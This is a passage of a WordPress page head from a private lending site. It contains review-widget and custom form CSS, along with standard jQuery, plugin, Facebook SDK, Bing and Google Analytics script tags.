0)!important}.rpi-stars-yelp{--icon-scale:var(--rpi-icon-scale-yelp);--empty-color:var(--rpi-yelp-empty-color);--five-color:var(--rpi-yelp-five-color);--four-color:var(--rpi-yelp-four-color);--three-color:var(--rpi-yelp-three-color);--two-color:var(--rpi-yelp-two-color);--one-color:var(--rpi-yelp-one-color);--star-size:var(--rpi-star-size);--rating:0;--gap:4px;--radius:var(--rpi-yelp-radius);display:inline-flex!important;gap:var(--gap)!important;line-height:0!important;vertical-align:top!important}.rpi-stars-yelp i{position:relative!important;display:inline-block!important;font-style:normal!important;flex:0 0 auto!important;width:var(--star-size)!important;height:var(--star-size)!important;border-radius:var(--radius)!important;background-color:var(--empty-color)!important;background-image:linear-gradient(90deg,var(--star-color) 0 calc(var(--fill,0) * 1%),transparent calc(var(--fill,0) * 1%))!important;background-repeat:no-repeat!important;background-size:100% 100%!important;box-sizing:border-box!important}.rpi-stars-yelp i::after{content:''!important;position:absolute!important;inset:0!important;background-color:#fff!important;-webkit-mask-image:var(--rpi-star-mask)!important;-webkit-mask-repeat:no-repeat!important;-webkit-mask-size:calc(70% / var(--icon-scale)) calc(70% / var(--icon-scale))!important;-webkit-mask-position:center!important;mask-image:var(--rpi-star-mask)!important;mask-repeat:no-repeat!important;mask-size:calc(70% / var(--icon-scale)) calc(70% / var(--icon-scale))!important;mask-position:center!important}.rpi-stars-yelp,.rpi-stars-yelp[data-rating]::before{content:attr(data-rating);color:var(--rpi-rating-color,var(--star-color));font-size:var(--head-grade-fs, 18px);font-weight:var(--head-grade-weight,900)}.rpi-stars-yelp i:first-child{--fill:clamp(0, (var(--rating) - 0) * 100, 100)}.rpi-stars-yelp i:nth-child(2){--fill:clamp(0, (var(--rating) - 1) * 100, 100)}.rpi-stars-yelp i:nth-child(3){--fill:clamp(0, (var(--rating) - 2) * 100, 100)}.rpi-stars-yelp i:nth-child(4){--fill:clamp(0, (var(--rating) - 3) * 100, 100)}.rpi-stars-yelp i:nth-child(5){--fill:clamp(0, (var(--rating) - 4) * 100, 100)}.rpi-stars-yelp[data-stars^="1"]{--rating:1.5;--star-color:var(--one-color)}.rpi-stars-yelp[data-stars="1"]{--rating:1}.rpi-stars-yelp[data-stars^="2"]{--rating:2.5;--star-color:var(--two-color)}.rpi-stars-yelp[data-stars="2"]{--rating:2}.rpi-stars-yelp[data-stars^="3"]{--rating:3.5;--star-color:var(--three-color)}.rpi-stars-yelp[data-stars="3"]{--rating:3}.rpi-stars-yelp[data-stars^="4"]{--rating:4.5;--star-color:var(--four-color)}.rpi-stars-yelp[data-stars="4"]{--rating:4}.rpi-stars-yelp[data-stars^="5"]{--rating:5;--star-color:var(--five-color)}.rpi-stars-tripadvisor{--empty-color:#ffffff;--border-color:#5ba672;--fill-color:#5ba672;--rpi-dot-size:var(--rpi-star-size);--rating:0;--gap:4px;--border:3px;display:inline-flex!important;gap:var(--gap)!important;line-height:0!important;vertical-align:top!important}.rpi-stars-tripadvisor i{width:var(--rpi-dot-size)!important;height:var(--rpi-dot-size)!important;display:inline-block!important;position:relative!important;flex:0 0 auto!important;box-sizing:border-box!important;border-radius:999px!important;border:var(--border) solid var(--border-color)!important;background-color:var(--empty-color)!important;background-image:linear-gradient(90deg,var(--fill-color) 0 calc(var(--fill,0) * 1%),transparent calc(var(--fill,0) * 1%))!important;background-repeat:no-repeat!important;background-size:100% 100%!important}.rpi-stars-tripadvisor,.rpi-stars-tripadvisor[data-rating]::before{content:attr(data-rating);color:var(--rpi-rating-color,var(--fill-color));font-size:var(--head-grade-fs, 18px);font-weight:var(--head-grade-weight,900)}.rpi-stars-tripadvisor i:first-child{--fill:clamp(0, (var(--rating) - 0) * 100, 100)}.rpi-stars-tripadvisor i:nth-child(2){--fill:clamp(0, (var(--rating) - 1) * 100, 100)}.rpi-stars-tripadvisor i:nth-child(3){--fill:clamp(0, (var(--rating) - 2) * 100, 100)}.rpi-stars-tripadvisor i:nth-child(4){--fill:clamp(0, (var(--rating) - 3) * 100, 100)}.rpi-stars-tripadvisor i:nth-child(5){--fill:clamp(0, (var(--rating) - 4) * 100, 100)}.rpi-stars-tripadvisor[data-stars^="1"]{--rating:1.5}.rpi-stars-tripadvisor[data-stars="1"]{--rating:1}.rpi-stars-tripadvisor[data-stars^="2"]{--rating:2.5}.rpi-stars-tripadvisor[data-stars="2"]{--rating:2}.rpi-stars-tripadvisor[data-stars^="3"]{--rating:3.5}.rpi-stars-tripadvisor[data-stars="3"]{--rating:3}.rpi-stars-tripadvisor[data-stars^="4"]{--rating:4.5}.rpi-stars-tripadvisor[data-stars="4"]{--rating:4}.rpi-stars-tripadvisor[data-stars^="5"]{--rating:5}.rpi-star-fb{--icon-scale:var(--rpi-icon-scale-fb);--size:var(--rpi-star-size, 18px);--color:var(--rpi-fb-color, #fa3e3e);--radius:var(--rpi-fb-radius, 3px);--tail-w:calc(var(--size) / 3);--tail-h:calc(var(--size) / 3.6);--tail-offset:calc(var(--size) / 4.5);--tail-overlap:1px;--gap:0.25em;--label-scale:0.85;--fb-star:url("data:image/svg+xml;utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cpath d='M10.7881 3.21068C11.2364 2.13274 12.7635 2.13273 13.2118 3.21068L15.2938 8.2164L20.6979 8.64964C21.8616 8.74293 22.3335 10.1952 21.4469 10.9547L17.3295 14.4817L18.5874 19.7551C18.8583 20.8908 17.6229 21.7883 16.6266 21.1798L11.9999 18.3538L7.37329 21.1798C6.37697 21.7883 5.14158 20.8908 5.41246 19.7551L6.67038 14.4817L2.55303 10.9547C1.66639 10.1952 2.13826 8.74293 3.302 8.64964L8.70609 8.2164L10.7881 3.21068Z' fill='%23fff'/%3E%3C/svg%3E");position:relative!important;display:inline-flex!important;align-items:center;align-self:var(--star-align-self,start);height:var(--size)!important;width:max-content!important;white-space:nowrap!important;vertical-align:middle!important;font-size:calc(var(--size) * var(--label-scale))!important;line-height:1!important;padding-left:calc(var(--size) + var(--gap))!important}.rpi-star-fb::before{content:''!important;position:absolute!important;left:0!important;top:50%!important;transform:translateY(-50%)!important;width:var(--size)!important;height:var(--size)!important;background-color:var(--color)!important;border-radius:var(--radius)!important;background-image:var(--fb-star)!important;background-repeat:no-repeat!important;background-position:center!important;background-size:calc(70% / var(--icon-scale)) calc(70% / var(--icon-scale))!important}.rpi-star-fb::after{content:''!important;position:absolute!important;left:var(--tail-offset)!important;top:50%!important;width:0!important;height:0!important;transform:translateY(calc(var(--size)/ 2 - var(--tail-overlap)))!important;border-top:var(--tail-h) solid var(--color)!important;border-right:var(--tail-w) solid transparent!important}.rpi-star-fb[data-rating="1"]{--color:#cccccc}:root{--rpi-lt:url("data:image/svg+xml;utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='none' stroke='currentColor' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'%3E%3Cpath d='m15 18-6-6 6-6'%3E%3C/path%3E%3C/svg%3E") no-repeat center/contain;--rpi-gt:url("data:image/svg+xml;utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='none' stroke='currentColor' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'%3E%3Cpath d='m9 18 6-6-6-6'%3E%3C/path%3E%3C/svg%3E") no-repeat center/contain}.rpi{--slider-btn-size:16px;--slider-btn-bg:var(--card-bg, #f5f5f5);--slider-btn-color:#777777;--slider-btn-padding:calc(var(--slider-btn-size) / 2);--slider-btn-bw:1px;--slider-btn-bc:#cccccc;--slider-btn-fs:calc(var(--slider-btn-size) + var(--slider-btn-bw));--slider-btn-shadow:0 2px 6px rgb(0 0 0 / 0.15);--slider-btn-full:calc(var(--slider-btn-size) + (var(--slider-btn-padding) * 2) + (var(--slider-btn-bw) * 2));--slider-btn-offset:0px;--slider-btn-out:calc(var(--slider-btn-full) / 2);--slider-btn-pos:calc(var(--slider-btn-out) + var(--slider-btn-offset));--slider-offset:calc(var(--slider-btn-out))}.rpi .rpi-slides{display:flex!important;flex:1!important;gap:var(--slider-gap,var(--card-gap,8px))!important;flex-wrap:nowrap!important;overflow:hidden!important;overflow-x:auto!important;scroll-snap-type:x mandatory!important;scroll-behavior:var(--rpi-slider-behavior,smooth)!important;-webkit-overflow-scrolling:touch!important;scrollbar-width:none!important}.rpi .rpi-slides::-webkit-scrollbar{display:none!important}.rpi .rpi-slide{overflow:hidden!important;padding:4px 3px!important;scroll-snap-align:start!important;transition:transform .5s!important}.rpi .rpi-slides-bite{--offset:var(--slides-bite-offset, 6px);--alpha:0.2px;--shift:var(--slider-btn-offset);--radius:calc(var(--slider-btn-out) + var(--offset));-webkit-mask:var(--slider-bite,radial-gradient(circle var(--radius) at calc(0% - var(--shift)) 50%,transparent 0,transparent calc(var(--radius) - var(--alpha)),#000 calc(var(--radius) + var(--alpha))),radial-gradient(circle var(--radius) at calc(100% + var(--shift)) 50%,transparent 0,transparent calc(var(--radius) - var(--alpha)),#000 calc(var(--radius) + var(--alpha))),linear-gradient(#000 0 0));-webkit-mask-repeat:no-repeat;-webkit-mask-size:100% 100%;-webkit-mask-composite:source-in,source-in;margin:0 var(--slider-offset,0)}.rpi .rpi-ltgt{--margin:calc(-1 * var(--slider-btn-pos) + var(--slider-offset, 0px));position:var(--slider-btn-position,absolute)!important;padding:var(--slider-btn-padding)!important;border-radius:50%!important;border:var(--slider-btn-bw) solid var(--slider-btn-bc)!important;background-color:var(--slider-btn-bg)!important;box-shadow:var(--slider-btn-shadow)!important;transition:background-color .2s ease-in-out!important;z-index:1!important}.rpi .rpi-ltgt:active{box-shadow:none!important}.rpi .rpi-ltgt.rpi-lt{left:0!important;margin-left:var(--margin)!important}.rpi .rpi-ltgt.rpi-gt{right:0!important;margin-right:var(--margin)!important}.rpi-gt::after,.rpi-lt::before{position:relative!important;content:'';display:block;width:var(--slider-btn-size);height:var(--slider-btn-size);background-color:var(--slider-btn-color)}.rpi-lt::before{-webkit-mask:var(--rpi-lt);mask:var(--rpi-lt)}.rpi-gt::after{-webkit-mask:var(--rpi-gt);mask:var(--rpi-gt)}[dir=rtl] .rpi-gt::after,[dir=rtl] .rpi-lt::before{transform:rotate(180deg)}.rpi .rpi-dots-wrap{position:absolute!important;top:calc(100% - 1px)!important;left:0!important;right:0!important;display:flex!important;justify-content:center!important;margin:0 auto!important;padding-top:var(--slider-dot-padding-top,.5em)!important;max-width:100%!important;width:calc(var(--slider-dots-visible) * var(--slider-dot-size) + (var(--slider-dots-visible) - 1) * var(--slider-dot-gap))!important}.rpi .rpi-dots{display:flex;flex-wrap:nowrap;overflow-x:scroll!important;gap:var(--slider-dot-gap);scrollbar-width:none;scroll-snap-type:x mandatory;-webkit-overflow-scrolling:touch}.rpi-dots .rpi-dot{display:inline-block!important;width:var(--slider-dot-size)!important;height:var(--slider-dot-size)!important;margin:0!important;padding:0!important;opacity:.4!important;vertical-align:middle!important;flex:1 0 auto!important;transform:scale(.6)!important;scroll-snap-align:center!important;border-radius:20px!important;background-color:var(--slider-dot-color,#999)!important}.rpi-dots .rpi-dot:hover{opacity:1!important}.rpi-dots .rpi-dot.active{opacity:1!important;transform:scale(.95)!important;background-color:var(--slider-act-dot-color,#fb8e28)!important}.rpi-dots .rpi-dot.s2{transform:scale(.85)!important}.rpi-dots .rpi-dot.s3{transform:scale(.75)!important}.rpi button{all:revert!important;margin:0!important;padding:0!important;box-shadow:none!important;border-radius:0!important;line-height:1!important;font:inherit!important;color:inherit!important;text-align:center!important;cursor:pointer!important;border:0!important;background:0 0!important;appearance:none!important;-webkit-appearance:none!important;user-select:none!important}.rpi button:focus{outline:0!important}.rpi button:focus-visible{outline:2px solid currentColor!important;outline-offset:2px!important}.rpi-x{position:absolute;top:var(--x-top,6px)!important;right:var(--x-right,8px)!important;display:flex!important;align-items:center;justify-content:center;width:var(--x-width,20px)!important;height:var(--x-height,20px)!important;cursor:pointer;opacity:var(--x-opacity, .65);border-radius:50%;background-color:var(--x-bg,#fafafa);z-index:2147483003}.rpi-x:hover{opacity:1}.rpi-x::after,.rpi-x::before{content:"";position:absolute;display:block;width:var(--x-line-width,12px);height:var(--x-line-height,1px);border-radius:2px;background-color:var(--x-color,#373737)}.rpi-x::before{transform:rotate(45deg)}.rpi-x::after{transform:rotate(-45deg)}.rpi-x.rpi-xa::before{--x-line-width:7px;--x-line-height:7px;top:4px;border-radius:0;border-right:1px solid #373737;border-bottom:1px solid #373737;background-color:transparent}.rpi-x.rpi-xa::after{content:none}.rpi-bubble:after{content:"";position:absolute;top:-8px;left:16px;bottom:auto;border-style:solid;border-width:0 8px 8px;border-color:#fff transparent}.rpi-fade{-webkit-transition:opacity 150ms ease,-webkit-transform 150ms ease;transition:opacity 150ms ease,-webkit-transform 150ms ease;transition:transform 150ms ease,opacity 150ms ease;transition:transform 150ms ease,opacity 150ms ease,-webkit-transform 150ms ease}.rpi-lightbox-wrap{--x-top:15px;--x-right:15px;--x-bg:none;--x-color:#ececec;--x-line-width:25px;--x-line-height:3px;--x-opacity:1}.rpi-lightbox{--x-top:15px;--x-right:15px;--x-bg:none;--x-color:#ececec;--x-line-width:25px;--x-line-height:3px;--x-opacity:1;position:fixed;top:0;left:0;right:0;bottom:0;display:flex;align-items:center;justify-content:center;flex-wrap:wrap;width:100%;height:100%;max-width:100%;color:#333;text-align:left;z-index:2147483003;user-select:none;background-color:rgba(0,0,0,.6);transition:all .3s ease-out}.rpi-lightbox-inner{width:95%;max-width:1200px;height:100%;max-height:calc(100vh - 80px);max-height:calc(100dvh - 80px)}@supports (container-type:inline-size){.rpi-lightbox-xxx{container-name:lightbox;container-type:inline-size}}.rpi-lightbox-xxx{position:relative;height:100%;border:none;overflow:auto;border-radius:4px;-webkit-overflow-scrolling:touch}.rpi-lightbox-content{position:relative;display:flex;flex-direction:row;justify-content:flex-start;color:#000;height:100%;flex-direction:row;border-radius:4px;background-color:#fff}.rpi-lightbox-media{position:relative;display:flex;justify-content:center;flex:2;align-items:center;width:100%;height:100%;overflow:hidden;padding-bottom:0;background-color:#000}.rpi-lightbox-btn{position:absolute;display:flex;width:30px;height:30px;font-size:36px;line-height:22px;justify-content:center;z-index:1;cursor:pointer;border-radius:50%;background-color:rgba(214,214,214,.7);transition:background .3s ease-in-out}.rpi-lightbox-btn:hover{background:#e1e1e1}.rpi-lightbox-prev{left:8px}.rpi-lightbox-next{right:8px}.rpi-lightbox-prev::before{content:'‹'}.rpi-lightbox-next::before{content:'›'}.rpi-lightbox-media img{position:relative;display:block;width:100%;height:100%;max-width:100%;max-height:100%;opacity:1;object-fit:contain;border-radius:inherit;transition:opacity .3s ease-in-out}.rpi-lightbox-review{display:flex;flex-direction:column;flex:1;height:100%;font-size:15px;color:#000;padding:0}@supports (container-type:inline-size){@container lightbox (width < 480px){.rpi-lightbox-xxx .rpi-lightbox-content{flex-direction:column}}}@media(max-width:480px){.rpi-lightbox-xxx .rpi-lightbox-content{flex-direction:column}}
/*# sourceURL=grw-public-main-css-inline-css */
</style>

<style id='kadence-blocks-global-variables-inline-css' type='text/css'>
:root {--global-kb-font-size-sm:clamp(0.8rem, 0.73rem + 0.217vw, 0.9rem);--global-kb-font-size-md:clamp(1.1rem, 0.995rem + 0.326vw, 1.25rem);--global-kb-font-size-lg:clamp(1.75rem, 1.576rem + 0.543vw, 2rem);--global-kb-font-size-xl:clamp(2.25rem, 1.728rem + 1.63vw, 3rem);--global-kb-font-size-xxl:clamp(2.5rem, 1.456rem + 3.26vw, 4rem);--global-kb-font-size-xxxl:clamp(2.75rem, 0.489rem + 7.065vw, 6rem);}:root {--global-palette1: #3182CE;--global-palette2: #2B6CB0;--global-palette3: #1A202C;--global-palette4: #2D3748;--global-palette5: #4A5568;--global-palette6: #718096;--global-palette7: #EDF2F7;--global-palette8: #F7FAFC;--global-palette9: #ffffff;}
/*# sourceURL=kadence-blocks-global-variables-inline-css */
</style>
<style id="kadence_blocks_palette_css">:root .has-kb-palette-6-color{color:#edeef0}:root .has-kb-palette-6-background-color{background-color:#edeef0}</style><script type="text/javascript" src="https://newfundingresources.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://newfundingresources.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"Next \u003E","prev":"\u003C Prev","image":"Image","of":"of","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them.","loadingAnimation":"https://newfundingresources.com/wp-includes/js/thickbox/loadingAnimation.gif"};
//# sourceURL=thickbox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://newfundingresources.com/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105" id="thickbox-js"></script>
<script type="text/javascript" src="https://newfundingresources.com/wp-content/plugins/Citystate//assets/js/vs-script.js?ver=1.0" id="gform_vs_script-js"></script>
<script type="text/javascript" defer="defer" src="https://newfundingresources.com/wp-content/plugins/widget-google-reviews/assets/js/public-main.js?ver=6.9.4.3" id="grw-public-main-js-js"></script>
<link rel="https://api.w.org/" href="https://newfundingresources.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://newfundingresources.com/wp-json/wp/v2/posts/6437" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://newfundingresources.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://newfundingresources.com/?p=6437' />
		<div id="fb-root"></div>
		<script type="rocketlazyloadscript" async defer crossorigin="anonymous" data-rocket-src="https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v4.0"></script>
		<link rel="pingback" href="https://newfundingresources.com/xmlrpc.php" />
<meta name="google-site-verification" content="LscwS8jQrswxxp3pxewpTIwKyRnoYM6fKV4QmQn3mok" />

<meta name="ahrefs-site-verification" content="32f9aa4871f5ba0c416e880aeb8442ee47acaefb8660249d8d4b5da4adc908ff">

<!-- Global site tag (gtag.js) - Google Analytics -->

<script type="rocketlazyloadscript">(function(w,d,t,r,u){var f,n,i;w[u]=w[u]||[],f=function(){var o={ti:"5650101"};o.q=w[u],w[u]=new UET(o),w[u].push("pageLoad")},n=d.createElement(t),n.src=r,n.async=1,n.onload=n.onreadystatechange=function(){var s=this.readyState;s&&s!=="loaded"&&s!=="complete"||(f(),n.onload=n.onreadystatechange=null)},i=d.getElementsByTagName(t)[0],i.parentNode.insertBefore(n,i)})(window,document,"script","//bat.bing.com/bat.js","uetq");</script>


<script type="rocketlazyloadscript" async data-rocket-src="https://www.googletagmanager.com/gtag/js?id=UA-73179421-1"></script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

gtag('config', 'UA-73179421-1');
gtag('config', 'G-8DTJ4994EN');
</script>

<!-- Google Tag Manager

<script type="rocketlazyloadscript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':

new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],

j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=

'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);

})(window,document,'script','dataLayer','GTM-5LJHPF2');</script>

End Google Tag Manager -->

<!-- Google Tag Manager (noscript) 

<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5LJHPF2"

height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>

 End Google Tag Manager (noscript) -->

<!-- Global site tag (gtag.js) - Google Ads: 995472167 -->

<script type="rocketlazyloadscript" async data-rocket-src="https://www.googletagmanager.com/gtag/js?id=AW-995472167"></script>

<script type="rocketlazyloadscript">

  window.dataLayer = window.dataLayer || [];

  function gtag(){dataLayer.push(arguments);}

  gtag('js', new Date());

 

  gtag('config', 'AW-995472167');

</script>

<!-- Google tag (gtag.js) -->
<script type="rocketlazyloadscript" async data-rocket-src="https://www.googletagmanager.com/gtag/js?id=G-G32EPPM637"></script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
 
  gtag('config', 'G-G32EPPM637');
</script>
<style id="uagb-style-conditional-extension">@media (min-width: 1025px){body .uag-hide-desktop.uagb-google-map__wrap,body .uag-hide-desktop{display:none !important}}@media (min-width: 768px) and (max-width: 1024px){body .uag-hide-tab.uagb-google-map__wrap,body .uag-hide-tab{display:none !important}}@media (max-width: 767px){body .uag-hide-mob.uagb-google-map__wrap,body .uag-hide-mob{display:none !important}}</style><link rel="icon" href="https://newfundingresources.com/wp-content/uploads/2019/02/title-logo.png" sizes="32x32" />
<link rel="icon" href="https://newfundingresources.com/wp-content/uploads/2019/02/title-logo.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://newfundingresources.com/wp-content/uploads/2019/02/title-logo.png" />
<meta name="msapplication-TileImage" content="https://newfundingresources.com/wp-content/uploads/2019/02/title-logo.png" />
		<style type="text/css" id="wp-custom-css">
			.site-description{
		overflow-wrap: normal;
}

.dk-head-img-banner{
	max-width: 1000px
		margin: auto;
}
.post-32{
	background-size: contain !important;
}

.dk-footer-pannel{
	position:relative;
}

.dk-footer-pannel .grecaptcha-badge{
	position: relative !important;bottom: -11px !important;right: 0 !important;
	
}

.page-id-2246 .dk-body-container.custom-space-ds h2 {
    color: #36608b;
    font-weight: 400;
    text-align: center;
}

@media screen and (max-width: 480px) {
	
.page-id-2246 .dk-body-content p strong {
	letter-spacing: 0.3px;
	}
	
}


.page-id-18 .footer-form-section .contact-form-sec, .page-id-20 .footer-form-section .contact-form-sec{
	max-width:100%;
margin: auto;
}

.dk-body-container.custom-space-ds .contact-form-sec div.contact-title {
    background: #27a73e !important;
    font-size: 25px !important;
    color: #fff !important;
    text-align: center !important;
    line-height: 1.5em !important;
    text-transform: uppercase !important;
    border-radius: 8px 8px 0px 0px !important;
    padding: 10px !important;
}
.dk-body-container.custom-space-ds div{
 padding: 0 15px !important;
}
/* 
button, input[type="button"], input[type="reset"], input[type="submit"], .button {
    background-color: #27a73e;
    border-radius: 5px;
    border: 0;
    color: #fff ;
    cursor: pointer ;
    font-size: 16px;
    font-size: 1.6rem;
    font-weight: 700;
    border-style: solid;
    border-width: 5px;
    padding: 16px 24px;
    text-decoration: none;
    white-space: normal;
}

button::hover, input[type="button"]::hover, input[type="reset"]::hover, input[type="submit"]::hover, .button::hover {
    background-color: #276526;
    border-radius: 5px;
    border: 0;
    color: #fff;
    cursor: pointer;
    font-size: 16px;
    font-size: 1.6rem;
    font-weight: 700;
    border-style: solid;
    border-width: 5px;
    padding: 16px 24px ;
    text-decoration: none;
    white-space: normal;
}
 */
.contact-form-sec form{
	   background: #36608b !important;
    padding: 30px 30px 30px 15px !important;
    position: relative !important;
}

.custom-space-ds div .left-sec h2,.custom-space-ds div .left-sec h3, h2, h3{
	color: #36608b;
  font-weight: 400;
}

.dk-body-content-home-1-right h2{
	  color: #fff;
    text-align: right;
    text-shadow: #000 2px 2px 2px;
    font-size: 28px;
    font-size: 2.8rem;
    margin-top: -20px;
    margin-bottom: 60px;
}

.wp-block-cover h2{
	max-width: unset;
	text-align: right !important;
}

.bold{
	font-weight: bold;
}

.italic{
	font-style: italic;
}

.private-btn{
	display: inline-block;
	margin: 2px;
}

.wp-google-url.dk-button-2{
    cursor: pointer !important;
    color: #fff !important;
    background-color: #14a839 !important;
    border: 3px solid #fff;
    padding: 14px 30px !important;
    border-radius: 10px !important;
    font-size: 20px !important;
    font-size: 2rem !important;
    font-weight: 600 !important;
    text-decoration: none !important;
    white-space: nowrap !important;
    display: unset !important;
}
@media (min-width:800px){
 .pk-row{
   display:flex;
  }
}

.pk-one-third{ 
 margin: 10px;
 flex: 1;
}

.centerBtn{
 text-align:center !important;
}

@media(min-width: 500px){
 .pk-google .wp-google-reviews{
  display: flex !important;
 }

 .pk-google .wp-google-reviews > div{
  flex: 1 !important;
 }
 
}

.center {
  text-align: center;
}

.wp-block-kadence-spacer{
	margin-bottom: 0px;
}

.wp-gr .wp-google-text{
 font-size: 1.4rem !important;
}

p{
   line-height: 1.5;
}
article.post-4178 h1 {
    font-size: 3.6rem;
    color: #fff;
    text-align: right;
    text-shadow: #000 2px 2px 2px;
    padding-right: 0;
}
.post-4178 {
    width: 100%;
    background: url("/web/20230323040451im_/https://newfundingresources.com/wp-content/themes/newfundingresources/images/home-top.jpg") no-repeat center top;
    background-attachment: fixed;
    background-size: cover;
}

.pk-row div h2{
   text-align: center;
}

@media(max-width: 1000px){
 .pk-home-4-inner{
  padding: 0px 20px;
 }
}

.infusion-submit > button{
    color: #fff;
    background-color: #14a839;
    border: 3px solid #fff;
    padding: 14px 30px;
    border-radius: 10px;
    font-size: 20px;
    font-size: 2rem;
    font-weight: 600;
    text-decoration: none;
    white-space: nowrap;
}

.gray-bk{
 background: #edeef0;
}

/* .post-7{
	background-size: unset;
	background-attachment: scroll;
}
 */

.dk-hide-at-860 img{
	margin-top: unset !important;
}

.schema-faq-question{
	color: #068706;
}
.dk-body-content-home-1-right .ru_hard_money{
    color: #fff;
    text-align: right;
    text-shadow: #000 2px 2px 2px;
    font-size: 28px;
    font-size: 2.8rem;
    margin-top: -20px;
    margin-bottom: 60px;
}
.ru_invester_funds{
	    text-align: left !important;
    color: #36608b !important;
    font-weight: 400 !important;
    font-size: 3rem;
    font-family: "Source Sans Pro", sans-serif;
    line-height: 1.2;
    margin: 0 0 10px;
}
.ru_home_services{
	text-align: center;
	color: #36608b;
	font-weight: 400;
	font-size: 3rem;
	line-height: 1.2;
	margin: 0 0 10px;
	font-family: "Source Sans Pro", sans-serif;
}
.ru_home_loans_specifically_designed{
	text-align: left !important;
	color: #36608b;
	font-weight: 400;
	font-size: 3rem;
	font-family: "Source Sans Pro", sans-serif;
	line-height: 1.2;
	margin: 0 0 10px;
}
.ru_home_private_head{
	text-align: left !important;
  color: #36608b;
  font-weight: 400;
	font-size: 3rem;
	font-family: "Source Sans Pro", sans-serif;
  line-height: 1.2;
  margin: 0 0 10px;
}
.ru_home_testimonials_head{
	text-align: left !important;
	color: #36608b;
  font-weight: 400;
	font-size: 3rem;
	font-family: "Source Sans Pro", sans-serif;
  line-height: 1.2;
  margin: 0 0 10px;
}
.ru-dk-body-content-h3-center{
	color: #36608b;
	font-weight: 400;
	text-align: center !important;
	font-size: 3rem;
	line-height: 1.2;
	margin: 0 0 10px;
	font-family: "Source Sans Pro", sans-serif;
	line-height: 1.2;
	margin: 0 0 10px;
}
.ru-dk-body-content-h3-left{
	color: #36608b;
	font-weight: 400;
	text-align: left !important;
	font-size: 3rem;
	line-height: 1.2;
	margin: 0 0 10px;
	font-family: "Source Sans Pro", sans-serif;
	line-height: 1.2;
	margin: 0 0 10px;
}
body.page-id-2246 .ru-dk-body-content-h3-left{
	text-align:center !important;
}
.h-dhgkhkhakhgkahkakgh{
	display:none;
}
.post-4906 {
    background-size: 2250px 1050px !important;
}

.display-none{
	display: none !important;
}

hr.hide-line{
	color: transparent;
	background-color: transparent;
	border: 0;
	margin: 0;
}

hr.line-anchor{
	display: block;
  position: relative;
  top: -50px;
}

#youtube1{
	min-width: 400px;
}

/* Custom Form Style */

.gform_description{
	color:white;
}

.gform_heading{
	background: #27A73E;
	padding: 15px;
}

.gform_legacy_markup_wrapper, #gform_15, #gform_14, #gform_18, #gform_33{
	background: #36608B;
}

.gform_heading h3, .gform_title, .gf_progressbar_title, .gf_progressbar_percentage, .gsection_title, .gfield{
	color: white;
  text-transform: uppercase;
}

#gform_12, #gform_15, #gform_14, #gform_18, #gform_33,.gform_wrapper form{
	padding: 15px;
}

.gform_submission_error{
 background: white;
 margin: 0
}

.gform_next_button, .gform_button, .gform_button_select_files {
	margin-top: 5px;
	background-color: #27A73E !important;
	border: solid 5px white !important;
}

.gform_previous_button{
	margin-top: 5px;
	background-color: #993399 !important;
	border: solid 5px white !important;
}

.gform_next_button:hover, .gform_next_button:active, .gform_previous_button:hover, .gform_previous_button:active, .gform_button:hover, .gform_button:active, .gform_button_select_files:hover,
.gform_button_select_files:active{
	color: black !important;
}

.admin-hidden-markup{
 display: none;	
}


.validation_message, .gform_submission_error{
	color: red !important;
}

.margin-top-15{
	margin-top: 15px;
	padding-top: 15px;
}

.custom-border-top{
	border-top: solid 1px white;
}

#gform_15 .gfield{
	margin:15px 0px;
}

.pk-custom-cta-buttons .dk-button-1{
	display: inline-block;
	margin-top: 15px;
}

.wp-block-image{
	margin: 15px
}

ol li {
	list-style-type: numbers;
	margin: 15px 0;
}

/* #gform_browse_button_33_3 {
	display: none;
}
 */
/* #html5_1go1o1jni18tners1fiug9r1k2c3_container{
	position: relative !important;
}

#html5_1go1o1jni18tners1fiug9r1k2c3, #html5_1go1o5hoot4c3l2qlvb101dbr3_container{
	position: relative !important;
	opacity: 1 !important;
}  */

#gform_54 label, #gform_54 legend{
	color: black;
}

.wp-block-eedee-block-gutenslider.content-change {
    height: unset !important;
}

.wp-block-column li {
    list-style-type: disc;
}

.wp-block-list li {
    padding: 5px;
    list-style: disc;
}

/* .post .entry-header .entry-title {
	background: url(https://newfundingresources.com/wp-content/themes/newfundingresources/images/borrowers_final.jpg) no-repeat center;
}

.blog #genesis-content .entry-header .entry-title{
	background: unset;
}
 */

/* Infusion Form Styling */

table {
	margin-bottom: 20px;
	border-collapse: unset;
}

td {
	border: unset !important;
}

.bodyContainer{
	width: 500px !important;
	margin: auto;
}

.infusion-field-label-container label {
    color: #646464;
    font-family: "Source Sans Pro", sans-serif;
    font-size: 20px;
    font-size: 2rem;
